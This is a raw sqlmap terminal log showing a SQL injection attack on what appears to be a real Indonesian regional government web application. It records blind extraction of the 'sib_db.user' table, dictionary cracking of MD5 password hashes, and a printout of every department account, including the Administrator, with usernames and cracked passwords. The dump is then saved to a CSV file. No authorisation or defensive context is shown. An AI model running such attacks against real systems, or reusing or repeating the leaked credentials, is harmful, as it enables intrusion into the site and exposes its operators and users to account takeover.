 [01:11:02] [INFO] retrieved: 7
[01:11:12] [INFO] retrieved:  Dinas Pemberdayaan Perempuan, Perlindungan Anak, dan Keluarga Berencana
[01:19:47] [INFO] retrieved: e10adc3949ba59abbe56e057f20f8
[01:23:42] [ERROR] invalid character detected. retrying..
83e
[01:24:10] [INFO] retrieved:
[01:24:22] [ERROR] invalid character detected. retrying..
0600000000
[01:25:04] [INFO] retrieved: U
[01:25:11] [INFO] retrieved: 1
[01:25:17] [INFO] retrieved: 8
[01:25:28] [INFO] retrieved: D^C
[01:25:37] [WARNING] Ctrl+C detected in dumping phase
[01:25:37] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:25:37] [INFO] using hash method 'md5_generic_passwd'
[01:25:37] [INFO] resuming password '2' for hash 'c81e728d9d4c2f636f067f89cc14862c' for user '1'
[01:25:37] [INFO] resuming password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e' for user '0100000000'
Database: sib_db
Table: user
[7 entries]
+----+---------------------------------------------------------------------------+-------------------------------------------+---------+----------+---------
---+
| id | nama | pass | level | status | username
   |
+----+---------------------------------------------------------------------------+-------------------------------------------+---------+----------+---------
---+
| 1 | Administrator | c81e728d9d4c2f636f067f89cc14862c (2) | A | 1 | 1
   |
| 2 | Sekretariat Daerah | e10adc3949ba59abbe56e057f20f883e (123456) | U | 1 | 01000000
00 |
| 3 | Sekretariat DPRD | e10adc3949ba59abbe56e057f20f883e (123456) | U | 1 | 02000010
00 |
| 4 | Inspektorat | e10adc3949ba59abbe56e057f20f883e (123456) | U | 1 | 03000000
00 |
| 5 | Badan Kepegawaian Daerah | e10adc3949ba59abbe56e057f20f883e (123456) | U | 1 | 04000000
00 |
| 6 | Badan Perencanaan, Penelitian, dan Pengembangan Daerah | e10adc3949ba59abbe56e057f20f883e (123456) | U | 1 | 05000000
00 |
| 7 | \tDinas Pemberdayaan Perempuan, Perlindungan Anak, dan Keluarga Berencana | e10adc3949ba59abbe56e057f20f883e (123456) | U | 1 | 06000000
00 |
+----+---------------------------------------------------------------------------+-------------------------------------------+---------+----------+---------
---+
[01:25:37] [INFO] table 'sib_db.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/sibkd.semarangkab.go.id/dump/sib_db/user.csv'
[01:25:37] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 3275 times
[01:25:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/sibkd.semarangkab.go.id'
[*] ending @ 01:25:37 /2025-06-16/